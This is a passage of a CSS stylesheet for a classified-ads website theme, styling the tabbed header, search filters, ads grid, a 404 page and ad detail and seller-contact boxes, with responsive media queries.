    position: absolute;
    top: 6px;
    left: -30px;
    width: 1px;
    height: 30px;
    background-color: #DDDDDD;
}

.adt-top-tabs-header .tabs-wrapper ol li:first-child::before {
    content: none;
}

.adt-top-tabs-header .tabs-wrapper ol li .nav-link {
    padding: 12px 0;
    width: 150px;
    font-size: 14px;
    font-weight: 500;
    line-height: 18px;
    color: #6D6D6D;
    border-radius: 4px;
    transition: all 0.3s ease;
}
.adt-top-tabs-header .tabs-wrapper ol li .nav-link img {
    filter: invert(44%) sepia(0%) saturate(1000%) hue-rotate(206deg) brightness(94%) contrast(79%);
}
.adt-top-tabs-header .tabs-wrapper ol li .nav-link.active {
    position: relative;
    background-color: #242424;
    color: #ffff;
}
.adt-top-tabs-header .tabs-wrapper ol li .nav-link.active img {
    filter: invert(1);
}

.adt-top-tabs-header .tabs-wrapper ol li .nav-link:hover {
    position: relative;
    background-color: #242424;
    color: #ffff;
}
.adt-top-tabs-header .tabs-wrapper ol li .nav-link:hover img {
    filter: invert(1);
}

.adt-top-tabs-header .tabs-wrapper ol li .nav-link i {
    margin-right: 8px;
}

.adt-top-tabs-header .tabs-wrapper ol li .nav-link.active::after {
    content: "";
    position: absolute;
    bottom: -42px;
    left: 0;
    right: 0;
    margin: 0 auto;
    width: 20px;
    height: 20px;
    background-color: #ffff;
    border: 1px solid #DDDDDD;
    transform: rotate(45deg);
}

.adt-top-tabs-header .buttons-box .sign-in, .adt-top-tabs-header .buttons-box .sign-up {
    height: auto;
    line-height: inherit;
    display: inline-block;
    font-size: 14px;
    font-weight: 400;
    color: #242424;
    padding: 0 15px;
    text-transform: capitalize;
}

.adt-top-tabs-header .buttons-box .sign-in {
    border-right: 1px solid #242424;
}

.adt-top-tabs-header .buttons-box .sign-in i, .adt-top-tabs-header .buttons-box .sign-up i {
    color: #FF002E;
    margin-right: 5px;
}

.adt-top-tabs-header .buttons-box .sign-in i {
    transform: rotate(180deg);
}

.adt-top-tabs-header .buttons-box .ad-post-btn {
    display: inline-block;
    font-size: 14px;
    color: rgb(255, 255, 255);
    padding: 11px 46px;
    background-color: rgb(255, 0, 46);
    border-radius: 4px;
    height: auto;
    line-height: inherit;
    margin-left: 10px;
}

.adt-top-tabs-header .buttons-box .ad-post-btn i {
    margin-right: 5px;
}
.adt-top-tabs-header .adt-hero-search-tabs {
    margin-bottom: 0;
}

.adt-top-tabs-header .adt-hero-search-tabs .search-filters-bar {
    position: absolute;
    bottom: -103px;
    left: 0;
    right: 0;
    margin: 0 auto;
    border-radius: 4px;
    padding: 15px 20px;
    max-width: 1012px;
    border: 1px solid #DDDDDD;
    box-shadow: 0px 10px 10px -10px rgba(0, 0, 0, 0.15);
    z-index: 1;
}

.adt-top-tabs-header .adt-hero-search-tabs .search-filters-bar .filter-box {
    position: relative;
}

.adt-top-tabs-header .adt-hero-search-tabs .search-filters-bar .filter-box.type-box::before {
    content: "";
    position: absolute;
    top: -3px;
    left: -13px;
    width: 1px;
    height: 45px;
    background-color: #DDDDDD;
}

.adt-top-tabs-header .adt-hero-search-tabs .search-filters-bar .filter-box:has(input) {
    width: calc(100% - 68%);
}

.adt-top-tabs-header .adt-hero-search-tabs .search-filters-bar .filter-box label {
    position: absolute;
    left: 15px;
    top: 0;
    z-index: 1;
}

.adt-top-tabs-header .adt-hero-search-tabs .search-filters-bar .filter-box input {
    padding: 14px 15px 0px;
    background-color: #ffff;
    border: 1px solid #ffff;
}

.adt-top-tabs-header .adt-hero-search-tabs .search-filters-bar .filter-box input::placeholder {
    line-height: 40px;
}

.adt-top-tabs-header .adt-hero-search-tabs .search-filters-bar .select2-container--default .select2-selection--single {
    background-color: #ffff;
    border: 1px solid #ffff;
}

.adt-top-tabs-header .adt-hero-search-tabs .search-filters-bar .select2-container--default .select2-selection--single .select2-selection__rendered {
    padding: 0 15px;
    height: 40px;
    line-height: 52px;
}

.adt-top-tabs-header .adt-hero-search-tabs .search-filters-bar .select2-container--default .select2-selection--single .select2-selection__arrow {
    border: 1px solid #ffff;
}

.adt-top-tabs-header .adt-hero-search-tabs .search-filters-bar .search-button {
    width: 12%;
    padding: 8px 20px;
}

/* adt-top-tabs-header-end */

/* adt-classic-ads-section-start */
.adt-classic-ads-section {
    padding: 30px 0 100px 0;
    background-color: #ffff;
}

.adt-classic-ads-section .all-filters-sidebar {
    position: fixed;
    top: 0px;
    left: -315px;
    padding: 20px;
    background-color: #ffff;
    box-shadow: 0 0 50px 0 rgba(0, 0, 0, 0.25);
    width: 315px;
    height: 100vh;
    overflow-y: auto;
    scrollbar-color: rgba(109, 109, 109, 0.5) transparent;
    scrollbar-width: thin;
    scroll-behavior: smooth;
    z-index: 9;
    transition: 0.3s ease-in-out;
}

.adt-classic-ads-section .all-filters-sidebar.open {
    left: 0;
}

.adt-classic-ads-section .all-filters-sidebar .close-sidebar {
    position: absolute;
    top: 20px;
    right: 20px;
    color: #242424;
    cursor: pointer;
}
.all-filters-sidebar .adt-search-list-box {
    padding: 0;
}

.adt-classic-ads-section .all-filters-sidebar h3 {
    font-size: 18px;
    font-weight: 500;
    line-height: 25px;
    color: #242424;
    margin-bottom: 20px;
}

.adt-classic-ads-section .all-filters-sidebar .adt-search-list-box .location-btn {
    position: absolute;
    top: 34px;
    right: 5px;
    width: 38px;
    height: 34px;
    font-size: 12px;
    display: flex;
    justify-content: center;
    align-items: center;
    border: 0;
    border-radius: 4px;
    color: #6D6D6D;
    background-color: #ffff;
}

.adt-classic-ads-section .all-filters-sidebar .adt-switch-btns-box {
    margin-bottom: 20px;
}
.adt-classic-ads-section .all-filters-sidebar .form-field .select2-container {
    width: 100% !important;
}
.adt-classic-ads-section .all-filters-sidebar .form-field .select2-container--default .select2-selection--single {
    height: 45px;
    background-color: #f6f6f6;
    border: 1px solid #f0f0f0;
    border-radius: 4px;
}
.adt-classic-ads-section .all-filters-sidebar .form-field .select2-container--default .select2-selection--single .select2-selection__rendered {
    line-height: 21px;
    color: #6d6d6d;
    font-size: 14px;
    padding: 12px 20px;
}
.adt-classic-ads-section .all-filters-sidebar .form-field .select2-container--default .select2-selection--single .select2-selection__arrow {
    height: 45px;
}
.adt-classic-ads-section .all-filters-sidebar .form-field label {
    font-size: 14px;
    font-weight: 500;
    color: #242424;
}
.adt-classic-ads-section .all-filters-sidebar .adt-switch-btns-box ul.adt-type-filter-box {
    column-count: 3;
}
.adt-classic-ads-section .all-filters-sidebar .adt-vertical-ad-box {
    margin-top: 20px;
}

/*.adt-classic-ads-section .adt-search-ads-grid {
    grid-template-columns: repeat(5, 1fr);
}*/

.adt-classic-ads-section .adt-search-ads-grid .adt-vertical-ad-box {
    height: 373px;
    padding: 5px;
    border: 1px solid #f0f0f0;
    border-radius: 4px;
}

.adt-classic-ads-section .adt-custom-pagination {
    justify-content: center;
}

.adt-classic-ads-section .adt-category-type-carousel-box {
    display: flex;
    align-items: center;
    gap: 20px;
    margin-bottom: 60px;
}

.adt-classic-ads-section .adt-category-types-carousel {
    width: calc(100% - 166px);
    padding: 0 65px;
}

.adt-classic-ads-section .adt-category-types-carousel .owl-nav {
    margin-top: 0;
}

.adt-classic-ads-section .adt-category-types-carousel .owl-prev,
.adt-classic-ads-section .adt-category-types-carousel .owl-next {
    position: absolute;
    top: 13px;
    left: 0px;
    width: 35px;
    height: 35px;
    border-radius: 4px;
    margin: 0;
    background: #FF002E;
    border: 1px solid #FF002E;
    opacity: 1;
}

.adt-classic-ads-section .adt-category-types-carousel .owl-next {
    left: unset;
    right: 0px;
}

.adt-classic-ads-section .adt-category-types-carousel .owl-prev i,
.adt-classic-ads-section .adt-category-types-carousel .owl-next i {
    color: #ffff;
}

.adt-classic-ads-section .adt-category-types-carousel .owl-prev.disabled,
.adt-classic-ads-section .adt-category-types-carousel .owl-next.disabled {
    background: #242424 !important;
    border: 1px solid #242424 !important;
}

.adt-classic-ads-section .adt-category-types-carousel .category-type-box {
    text-align: center;
}

.adt-classic-ads-section .adt-category-types-carousel .category-type-box img {
    width: 32px;
    height: 32px;
    margin: 0 auto;
}

.adt-classic-ads-section .adt-category-types-carousel .category-type-box span {
    display: block;
    font-size: 12px;
    font-weight: 400;
    line-height: 18px;
    color: #6D6D6D;
    margin-top: 10px;
}

.adt-classic-ads-section .adt-category-type-carousel-box .search-all-filters {
    width: 146px;
    padding: 15px 20px;
    font-size: 18px;
    font-weight: 400;
    line-height: 22px;
    color: #6D6D6D;
    background-color: #ffff;
    border: 1px solid #DDDDDD;
    border-radius: 4px;
    transition: 0.3s ease-in-out;
}

.adt-classic-ads-section .adt-category-type-carousel-box .search-all-filters.active {
    color: #ffff;
    background-color: #FF002E;
    border-color: #FF002E;
}

.adt-classic-ads-section .adt-category-type-carousel-box .search-all-filters i {
    margin-right: 5px;
    transition: 0.3s ease-in-out;
}

.adt-classic-ads-section .adt-category-type-carousel-box .search-all-filters.active i {
    color: #ffff;
}

/* adt-classic-ads-section-end */

@media (min-width: 1200px) and (max-width: 1399.98px) {
    .adt-top-tabs-header .tabs-container .logo {
        margin-right: 90px;
    }

    .adt-top-tabs-header .tabs-wrapper ol li {
        margin: 0 15px;
    }

    .adt-top-tabs-header .tabs-wrapper ol li::before {
        left: -15px;
    }

    .adt-top-tabs-header .buttons-box .sign-in, .adt-top-tabs-header .buttons-box .sign-up {
        padding: 0 10px;
    }

    .adt-top-tabs-header .buttons-box .ad-post-btn {
        padding: 11px 22px;
        margin-left: 0;
    }

    .adt-classic-ads-section .adt-search-ads-grid {
        grid-template-columns: repeat(4, 1fr);
    }
}

@media (min-width: 992px) and (max-width: 1199.98px) {
    .adt-top-tabs-header .tabs-container .logo {
        margin-right: 46px;
    }

    .adt-top-tabs-header .tabs-wrapper ol li {
        margin: 0 5px;
    }

    .adt-top-tabs-header .tabs-wrapper ol li::before {
        content: none;
    }

    .adt-top-tabs-header .tabs-wrapper ol li .nav-link {
        width: 130px;
    }

    .adt-top-tabs-header .buttons-box .sign-in, .adt-top-tabs-header .buttons-box .sign-up {
        padding: 0 5px;
    }

    .adt-top-tabs-header .buttons-box .ad-post-btn {
        padding: 11px 22px;
        margin-left: 0;
    }

    .adt-top-tabs-header .adt-hero-search-tabs .search-filters-bar .search-button {
        padding: 8px 14px;
    }

    .adt-classic-ads-section .adt-search-ads-grid {
        grid-template-columns: repeat(3, 1fr);
    }
}

@media (min-width: 768px) and (max-width: 991.98px) {
    .adt-top-tabs-header .buttons-box .sign-in, .adt-top-tabs-header .buttons-box .sign-up {
        display: none;
    }

    .adt-top-tabs-header .tabs-container .logo {
        margin-right: 20px;
    }

    .adt-top-tabs-header .tabs-wrapper ol li {
        margin: 0 5px;
    }

    .adt-top-tabs-header .tabs-wrapper ol li::before {
        content: none;
    }

    .adt-top-tabs-header .buttons-box .ad-post-btn {
        padding: 11px 22px;
        margin-left: 0;
    }
    .adt-top-tabs-header .adt-hero-search-tabs .search-filters-bar .filter-box:has(input) {
        width: calc(100% - 70%);
    }

    .adt-top-tabs-header .adt-hero-search-tabs .search-filters-bar .search-button {
        width: 14%;
        padding: 8px;
    }

    .adt-classic-ads-section .adt-search-ads-grid {
        grid-template-columns: repeat(2, 1fr);
    }
    .adt-top-tabs-header .tabs-container {
        flex-wrap: wrap;
    }
    .adt-top-tabs-header .tabs-container .logo {
        margin-right: 20px;
    }

    .adt-top-tabs-header .tabs-wrapper {
        flex-grow: 1;
        order: 3;
        width: 100%;
        margin-top: 10px;
    }

    .adt-top-tabs-header .tabs-wrapper ol.nav-pills {
        justify-content: center;
        gap: 10px;
    }

    .adt-top-tabs-header .tabs-wrapper ol li {
        margin: 0;
        width: calc(33% - 6px);
    }

    .adt-top-tabs-header .tabs-wrapper ol li::before {
        content: none;
    }
    .adt-top-tabs-header .tabs-wrapper ol li .nav-link {
        width: 100%;
    }
    .adt-top-tabs-header .tabs-wrapper ol li .nav-link.active::after {
        bottom: -26px;
    }
    .adt-top-tabs-header .adt-hero-search-tabs .search-filters-bar {
        padding: 8px 10px;
        bottom: -70px;
    }
}

@media (min-width: 320px) and (max-width: 767.98px) {
    .adt-top-tabs-header {
        padding: 10px 0 30px;
    }

    .adt-top-tabs-header .tabs-container {
        flex-wrap: wrap;
    }

    .adt-top-tabs-header .buttons-box .sign-in, .adt-top-tabs-header .buttons-box .sign-up {
        display: none;
    }

    .adt-top-tabs-header .tabs-container .logo {
        margin-right: 20px;
    }

    .adt-top-tabs-header .tabs-wrapper {
        flex-grow: 1;
        order: 3;
        width: 100%;
        margin-top: 10px;
    }

    .adt-top-tabs-header .tabs-wrapper ol.nav-pills {
        justify-content: center;
        gap: 10px;
    }

    .adt-top-tabs-header .tabs-wrapper ol li {
        margin: 0;
        width: calc(33% - 6px);
    }

    .adt-top-tabs-header .tabs-wrapper ol li::before {
        content: none;
    }

    .adt-top-tabs-header .buttons-box .ad-post-btn {
        padding: 11px 22px;
        margin-left: 0;
    }

    .adt-top-tabs-header .tabs-wrapper ol li .nav-link {
        width: 100%;
    }

    .adt-top-tabs-header .tabs-wrapper ol li .nav-link.active::after {
        bottom: -30px;
    }

    .adt-top-tabs-header .adt-hero-search-tabs .search-filters-bar {
        padding: 10px;
        bottom: -82px;
        flex-direction: row;
    }

    .adt-top-tabs-header .adt-hero-search-tabs .search-filters-bar .filter-box:has(input) {
        width: calc(100% - 20%);
    }

    .adt-top-tabs-header .adt-hero-search-tabs .search-filters-bar .filter-box.type-box {
        display: none;
    }

    .adt-top-tabs-header .adt-hero-search-tabs .search-filters-bar .search-button {
        width: 20%;
        padding: 8px;
    }
}

@media (min-width: 576px) and (max-width: 767.98px) {
    .adt-classic-ads-section .adt-search-ads-grid {
        grid-template-columns: repeat(2, 1fr);
    }
}

@media (min-width: 320px) and (max-width: 575.98px) {
    .adt-top-tabs-header .adt-hero-search-tabs .search-filters-bar .filter-box:has(input) {
        width: calc(100% - 26%);
    }

    .adt-top-tabs-header .adt-hero-search-tabs .search-filters-bar .search-button {
        width: 26%;
    }

    .adt-classic-ads-section .adt-category-type-carousel-box {
        flex-direction: column;
        margin-bottom: 30px;
    }

    .adt-classic-ads-section .adt-category-types-carousel {
        width: 100%;
    }

    .adt-classic-ads-section .adt-category-type-carousel-box .search-all-filters {
        width: 100%;
    }

    .adt-classic-ads-section .adt-search-ads-grid {
        grid-template-columns: repeat(2, 1fr);
    }
}

@media (max-width: 400px) {
    .adt-top-tabs-header .tabs-wrapper ol li .nav-link span {
        display: none;
    }

    .adt-top-tabs-header .adt-hero-search-tabs .search-filters-bar .filter-box:has(input) {
        width: calc(100% - 34%);
    }

    .adt-top-tabs-header .adt-hero-search-tabs .search-filters-bar .search-button {
        width: 34%;
    }

    .adt-top-tabs-header .tabs-wrapper ol li .nav-link i {
        margin-right: 0px;
    }
}

/* adt-404-section-start */
.adt-404-section {
    padding: 170px 0;
    background-image: url(../images/404-bg.png);
    background-size: cover;
}

.adt-404-section .content-box {
    text-align: center;
}

.adt-404-section .content-box h1 {
    font-size: 46px;
    font-weight: 600;
    line-height: 58px;
    color: #231900;
    margin: 37px 0 60px 0;
}

.adt-404-section .content-box a {
    display: inline-block;
    font-size: 14px;
    font-weight: 600;
    line-height: 18px;
    color: #ffff;
    padding: 12px 33px;
    background-color: #FF002E;
    border-radius: 4px;
}

/* adt-404-section-end */

/* ad-advanced-detail-section-start */
.ad-advanced-detail-section {
    background-color: #ffff;
}

.ad-advanced-detail-section .adt-ad-detail-content-wrapper {
    display: block;
}

.ad-advanced-detail-section .adt-ad-detail-content-wrapper .ad-detail-middle-content {
    width: 100%;
}
.ad-advanced-detail-section .adt-ad-detail-content-wrapper .ad-detail-middle-content .alert {
    cursor: pointer;
}

.ad-advanced-detail-section .ad-detail-middle-content .ad-about-box {
    padding: 0;
    margin-top: 16px;
    margin-bottom: 20px;
}
.ad-advanced-detail-section .ad-detail-middle-content .adt-ad-category-box {
    display: flex;
    justify-content: space-between;
    align-items: center;
    gap: 10px;
    flex-wrap: wrap;
}
.adt-ad-info-box {
    margin-top: 10px;
}
.adt-ad-info-box p strong {
    font-weight: 500;
    margin-right: 5px;
    color: #242424;
    font-size: 16px;
}
.adt-website_link {
    margin-top: 10px;
}
.adt-website_link a {
    font-size: 14px;
    font-weight: 500;
    color: #6D6D6D;
}
.adt-website_link a i {
    font-size: 16px;
    margin: 0 3px;
} 

.ad-advanced-detail-section .ad-detail-middle-content .adt-ad-general-info,
.ad-advanced-detail-section .ad-detail-middle-content .adt-ad-description,
.ad-advanced-detail-section .ad-detail-middle-content .adt-ad-location-box,
.ad-advanced-detail-section .ad-detail-middle-content .adt-ad-biding-box,
.ad-advanced-detail-section .ad-detail-middle-content .adt-ad-biding-box h4,
.ad-advanced-detail-section .ad-detail-middle-content .bid-detail-wrapper,
.ad-advanced-detail-section .ad-detail-middle-content .adt-ad-biding-box .bids-list-wrapper,
.ad-advanced-detail-section .ad-detail-middle-content .adt-ad-create-bid,
.ad-advanced-detail-section .ad-detail-middle-content .adt-ad-review-box {
    padding-left: 0;
    padding-right: 0;
}

.ad-advanced-detail-section .ad-detail-middle-content .adt-ad-location-box,
.ad-advanced-detail-section .ad-detail-middle-content .adt-ad-create-bid {
    padding: 0;
    margin-bottom: 0;
}
.adt-product-or-seller-mobile-box {
    display: none;
}
.adt-product-or-seller-web-box {
    position: relative;
}
.ad-advanced-detail-section .adt-product-detail-box {
    border: 1px solid #f0f0f0;
    border-radius: 4px;
    background-color: #ffff;
    margin-bottom: 36px;
}

.ad-advanced-detail-section .adt-product-detail-box .detail-box {
    position: relative;
    padding: 20px;
}

.ad-advanced-detail-section .adt-product-detail-box .detail-box .views {
    position: absolute;
    top: 0;
    right: 0;
    padding: 10px 20px;
    background-color: #F6F6F6;
    font-size: 14px;
    font-weight: 400;
    line-height: 18px;
    color: #242424;
}

.ad-advanced-detail-section .adt-product-detail-box .detail-box .views span {
    color: #FF002E;
}

.ad-advanced-detail-section .adt-product-detail-box .detail-box .price {
    display: flex;
    align-items: center;
    font-size: 22px;
    font-weight: 500;
    line-height: 30px;
    color: #FF002E;
}

.ad-advanced-detail-section .adt-product-detail-box .detail-box .price small {
    font-size: 14px;
    font-weight: 400;
    line-height: 18px;
    color: #555;
    margin-left: 5px;
}

.ad-advanced-detail-section .adt-product-detail-box .detail-box h3 {
    font-size: 20px;
    font-weight: 600;
    line-height: 30px;
    color: #242424;
    margin: 10px 0;
}

.ad-advanced-detail-section .adt-product-detail-box .detail-box .rating {
    display: flex;
    align-items: center;
}

.ad-advanced-detail-section .adt-product-detail-box .detail-box .rating span {
    font-size: 12px;
    font-weight: 700;
    color: #ffff;
    padding: 2px 10px;
    background-color: #EA9A00;
    border-radius: 2px;
}

.ad-advanced-detail-section .adt-product-detail-box .detail-box .rating small {
    font-size: 12px;
    color: #6D6D6D;
    margin: 0 5px 0 10px;
}

.ad-advanced-detail-section .adt-product-detail-box .detail-box .rating i {
    color: #EA9A00;
    margin-right: 5px;
}

.ad-advanced-detail-section .adt-product-detail-box .detail-box .date {
    display: block;
    font-size: 14px;
    font-weight: 400;
    color: #6D6D6D;
    margin-top: 10px;
}

.ad-advanced-detail-section .adt-product-detail-box .detail-box .date i {
    margin: 0 5px 0 3px;
    font-size: 18px;
}

.ad-advanced-detail-section .adt-product-detail-box .actions-box {
    display: flex;
    padding: 20px;
    background-color: #F6F6F6;
    border-top: 1px solid #f0f0f0;
}

.ad-advanced-detail-section .adt-product-detail-box .actions-box a {
    width: 50px;
    height: 50px;
    background-color: #ffff;
    border: 1px solid #f0f0f0;
    border-radius: 4px;
    margin-left: 10px;
    display: flex;
    justify-content: center;
    align-items: center;
}

.ad-advanced-detail-section .adt-product-detail-box .actions-box a img {
    width: 24px;
}

.ad-advanced-detail-section .adt-product-detail-box .actions-box button {
    width: calc(100% - 240px);
    padding: 14px 20px;
    font-size: 14px;
    font-weight: 600;
    line-height: 18px;
    color: #ffff;
    background-color: #242424;
    border: 1px solid #242424;
    border-radius: 4px;
}

.ad-advanced-detail-section .adt-product-detail-box .actions-box button i {
    margin-right: 5px;
}
.ad-advanced-detail-section .adt-product-detail-box .actions-box .chat_toggler_popup {
    background-color: #242424;
    color: #FFF;
    padding:10px 30px;
    width: auto;
    border:none;
    margin: 0;
    flex-grow: 1;
}
.ad-advanced-detail-section .adt-product-detail-box .actions-box .chat_toggler_popup i {
    margin-right: 10px;
    color: #FFF;
}

.ad-advanced-detail-section .adt-product-author-detail-box {
    background-color: #ffff;
    border: 1px solid #f0f0f0;
    border-radius: 4px;
    margin-bottom: 36px;
}
.ad-advanced-detail-section .adt-product-author-detail-box .widget-opening-hours {
    border: 0;
    box-shadow: none;
}
.ad-advanced-detail-section .widget-opening-hours #opening-hours ul {
    padding: 0;
}
.ad-advanced-detail-section .adt-product-author-detail-box .widget-opening-hours .opening-hours-title span,
.adt-detail-box-booking .widget-opening-hours .opening-hours-title span {
    color: #242424;
    font-weight: 500;
    margin-left: 5px;
}
.ad-advanced-detail-section .adt-product-author-detail-box .widget-opening-hours.widget .fa-chevron-right,
.adt-detail-box-booking .widget-opening-hours .opening-hours-title .fa-chevron-right {
    font-size: 22px;
    /* font-weight: 500; */
}
.adt-ad-detail-section .adt-product-author-detail-box .widget-opening-hours .s-timezone strong,
.adt-detail-box-booking .widget-opening-hours .s-timezone strong {
    font-weight: 500;
}
.adt-detail-box-booking .widget-opening-hours #opening-hours ul,
.adt-ad-detail-section .widget-opening-hours #opening-hours ul {
    padding: 0;
}
.ad-advanced-detail-section .adt-product-author-detail-box .widget-opening-hours #opening-hours ul li .day-name,
.adt-detail-box-booking .widget-opening-hours #opening-hours ul li .day-name {
    font-weight: 500;
}
.ad-advanced-detail-section .adt-product-author-detail-box .author-box {
    position: relative;
    padding: 20px;
    display: flex;
    align-items: center;
}

.ad-advanced-detail-section .adt-product-author-detail-box .author-box .designation {
    position: absolute;
    top: 0;
    right: 0;
    font-size: 12px;
    font-weight: 400;
    line-height: 16px;
    color: #555;
    padding: 6px 10px;
    background-color: #f6f6f6;
    border: 1px solid #f0f0f0;
    border-width: 0 0 1px 1px;
    border-radius: 2px;
    text-transform: capitalize;
}

.ad-advanced-detail-section .adt-product-author-detail-box .author-box .author-img {
    width: 75px;
    height: 75px;
    margin-right: 24px;
}

.ad-advanced-detail-section .adt-product-author-detail-box .author-box .author-img img {
    width: 100%;
    height: 100%;
    border-radius: 4px;
}

.ad-advanced-detail-section .adt-product-author-detail-box .author-meta {
    width: calc(100% - 99px);
}

.ad-advanced-detail-section .adt-product-author-detail-box .author-meta h4,
.ad-advanced-detail-section .adt-product-author-detail-box .author-meta h4 a {
    position: relative;
    display: inline-block;
    font-size: 20px;
    font-weight: 500;
    color: #242424;
    line-height: 22px;
}

.ad-advanced-detail-section .adt-product-author-detail-box .author-meta h4 .verified {
    position: absolute;
    top: 5px;
    right: -25px;
    width: 16px;
    height: 16px;
    text-align: center;
    font-size: 8px;
    padding: 4px 4px 3px 3px;
    border-radius: 50%;
    color: #ffff;
    background-color: #00ba00;
    display: inline-block;
}
.ad-advanced-detail-section .adt-product-author-detail-box .author-meta h4 .verified i {
    position: absolute;
    top: 4px;
    left: 3px;
}

.ad-advanced-detail-section .adt-product-author-detail-box .author-meta p {
    font-size: 14px;
    color: #6D6D6D;
    margin: 4px 0;
    line-height: 16px;
}

.ad-advanced-detail-section .adt-product-author-detail-box .author-meta a {
    display: inline-block;
    font-size: 14px;
    color: #FF002E;
    text-decoration: underline;
}
.ad-advanced-detail-section .adt-product-author-detail-box .author-meta a:first-child {
    text-decoration: none;
}

.ad-advanced-detail-section .adt-product-author-detail-box .location-box {
    padding: 13px 20px;
    position: relative;
    border: 1px solid #f0f0f0;
    border-width: 1px 0 1px 0;
    font-size: 14px;
    font-weight: 400;
    line-height: 18px;
    color: #6d6d6d;
}

.ad-advanced-detail-section .adt-product-author-detail-box .location-box .map {
    position: absolute;
    top: 0;
    right: 0;
    font-size: 14px;
    font-weight: 500;
    line-height: 18px;
    color: #FF002E;
    padding: 16px 40px;
    background-color: rgba(243, 22, 22, 0.1);
    border: 1px solid #FF002E;
    text-transform: uppercase;
    height: 100%;
}

.ad-advanced-detail-section .adt-product-author-detail-box .contact-box-main {
    padding: 20px;
    background-color: #F6FBF6;
    display: flex;
    justify-content: space-between;
    align-items: center;
    flex-wrap: wrap;
    gap: 20px;
}

.ad-advanced-detail-section .adt-product-author-detail-box .contact-box-main .contact-box {
    display: flex;
    align-items: center;
    gap: 6px;
}

.ad-advanced-detail-section .adt-product-author-detail-box .contact-box .meta small {
    font-size: 12px;
    font-weight: 400;
    line-height: 16px;
    color: #242424;
    text-transform: capitalize;
}

.ad-advanced-detail-section .adt-product-author-detail-box .contact-box .meta a {
    display: block;
    font-size: 16px;
    font-weight: 600;
    line-height: 20px;
}

.ad-advanced-detail-section .adt-product-author-detail-box .contact-box.whatsapp .meta a {
    color: #4FAD52;
}

.ad-advanced-detail-section .adt-product-author-detail-box .contact-box.phone-2 .meta a {
    color: #4C7BE3;
}

.ad-advanced-detail-section .adt-product-author-detail-box .message-box {
    padding: 20px;
}
.ad-advanced-detail-section .adt-product-author-detail-box .message-box a.btn.btn-whatsap {
    margin: 0;
}

.ad-advanced-detail-section .adt-product-author-detail-box .message-box label {
    font-size: 16px;
    font-weight: 600;
    line-height: 20px;
    color: #242424;
    margin-bottom: 20px;
    text-transform: capitalize;
}

.ad-advanced-detail-section .adt-product-author-detail-box .message-box textarea {
    width: 100%;
    height: 148px;
    padding: 15px 30px;
    background-color: #F6F6F6;
    border: 1px solid #f0f0f0;
    border-radius: 4px;
    font-size: 14px;
    font-weight: 400;
    line-height: 18px;
    color: #6D6D6D;
    margin-bottom: 20px;
    resize: none;
}

.ad-advanced-detail-section .adt-product-author-detail-box .message-box textarea:focus {
    outline: none;
}

.ad-advanced-detail-section .adt-product-author-detail-box .message-box .adt-button-dark {
    width: 100%;
    margin-top: 10px;
}

/* ad-advanced-detail-section-end */

/* responsive css */
@media (min-width: 1200px) and (max-width: 1399.98px) {
    .ad-advanced-detail-section .adt-product-detail-box .actions-box button {
        width: calc(100% - 200px);
        padding: 7px 16px;
    }

    .ad-advanced-detail-section .adt-product-detail-box .actions-box a {
        width: 40px;
        height: 40px;
    }
    .ad-advanced-detail-section .adt-product-detail-box .actions-box a i {
        font-size: 16px;
    }

    .ad-advanced-detail-section .adt-product-detail-box .actions-box a img {
        width: 18px;
    }

    .ad-advanced-detail-section .adt-product-author-detail-box .contact-box .meta a {
        font-size: 14px;
    }
    .ad-advanced-detail-section .adt-product-author-detail-box .author-box .author-img {
        width: 60px;
        height: 60px;
        margin-right: 12px;
    }
    .ad-advanced-detail-section .adt-product-author-detail-box .author-meta h4, 
    .ad-advanced-detail-section .adt-product-author-detail-box .author-meta h4 a {
        font-size: 16px;
    }
    .ad-advanced-detail-section .adt-product-author-detail-box .author-meta {
        width: calc(100% - 72px);
    }
    .ad-advanced-detail-section .adt-product-author-detail-box .location-box .map {
        padding: 16px 20px;
    }
}

@media (min-width: 992px) and (max-width: 1199.98px) {
    .adt-404-section {
        padding: 150px 0;
    }
    .ad-advanced-detail-section .adt-product-detail-box .actions-box {
        flex-wrap: wrap;
    }

    .ad-advanced-detail-section .adt-product-detail-box .actions-box button {
        flex-grow: 1;
        width: 100%;
        margin-bottom: 10px;
    }
    .ad-advanced-detail-section .adt-product-detail-box .actions-box .chat_toggler_popup {
        flex-grow: 0;
        padding: 10px 16px;
    }
    .ad-advanced-detail-section .adt-product-detail-box .actions-box a {
        width: 32px;
        height: 32px;
        margin-left: 8px;
    }
    .ad-advanced-detail-section .adt-product-detail-box .actions-box a i {
        font-size: 16px;
    }

    .ad-advanced-detail-section .adt-product-author-detail-box .author-box {
        flex-direction: column;
        align-items: flex-start;
        gap: 20px;
    }

    .ad-advanced-detail-section .adt-product-author-detail-box .author-meta {
        width: 100%;
    }

    .ad-advanced-detail-section .adt-product-author-detail-box .location-box .map {
        padding: 13px 10px;
        font-size: 12px;
    }
    .ad-advanced-detail-section .adt-ad-detail-content-wrapper .ad-detail-middle-content {
        margin-top: 0;
    }
    .ad-advanced-detail-section .ad-detail-middle-content .bid-detail-wrapper .bid-detail-box {
        padding: 16px 18px;
    }
    .ad-advanced-detail-section .ad-detail-middle-content .adt-ad-general-info ul {
        grid-template-columns: repeat(2, 1fr);
    }
    .ad-advanced-detail-section .adt-product-detail-box .detail-box h3 {
        font-size: 18px;
    }
    .ad-advanced-detail-section .adt-product-author-detail-box .author-box {
        gap: 10px;
    }
    .ad-advanced-detail-section .adt-product-author-detail-box .author-box .author-img {
        width: 50px;
        height: 50px;
    }
    .ad-advanced-detail-section .adt-product-author-detail-box .author-meta h4, 
    .ad-advanced-detail-section .adt-product-author-detail-box .author-meta h4 a {
        font-size: 18px;
    }
    .ad-advanced-detail-section .adt-product-author-detail-box .location-box {
        font-size: 12px;
    }
    .ad-advanced-detail-section .adt-product-author-detail-box .location-box img {
        width: 20px;
        position: relative;
        top: -2px;
    }
}

@media (min-width: 768px) and (max-width: 991.98px) {
    .adt-404-section {
        padding: 120px 0;
    }

    .adt-404-section .content-box h1 {
        font-size: 42px;
    }
    .ad-advanced-detail-section .adt-ad-detail-content-wrapper .ad-detail-middle-content {
        margin-top: 0;
    }
    .ad-advanced-detail-section .adt-product-author-detail-box .contact-box-main {
        justify-content: flex-start;
        gap: 20px 100px;
    }
    .ad-advanced-detail-section .ad-detail-middle-content .adt-ad-general-info ul {
        grid-template-columns: repeat(2, 1fr);
    }
    .adt-product-or-seller-web-box {
        display: none;
    }
    .adt-product-or-seller-mobile-box {
        display: block;
    }
    .ad-detail-middle-content h4 {
        margin-bottom: 5px;
    }
}

@media (min-width: 576px) and (max-width: 767.98px) {
    .adt-404-section {
        padding: 80px 0;
    }

